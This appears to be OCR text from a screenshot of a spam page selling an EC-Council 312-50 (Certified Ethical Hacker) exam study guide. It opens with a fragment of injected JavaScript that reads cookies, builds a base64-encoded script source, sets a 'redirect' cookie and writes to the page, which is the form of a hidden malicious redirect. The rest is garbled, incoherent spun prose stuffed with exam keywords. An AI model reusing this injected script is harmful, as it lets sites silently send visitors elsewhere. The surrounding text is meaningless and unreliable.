
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;
expires=”+date.toGMTString(),document.write(”)}
EC-COUNCIL 312-50 Study Guide Online Shop
Muzhanga solemnly said Since the time when
the emperor was enrolled, he has no worries
about diligence and self discipline and is more
than the ancestors of the ancestors. Do not
be exposed.No need to go back to the line
Have any Query?
house at night, you Certified Ethical Hacker
312-50 can live in
EC-COUNCIL 312-50 Study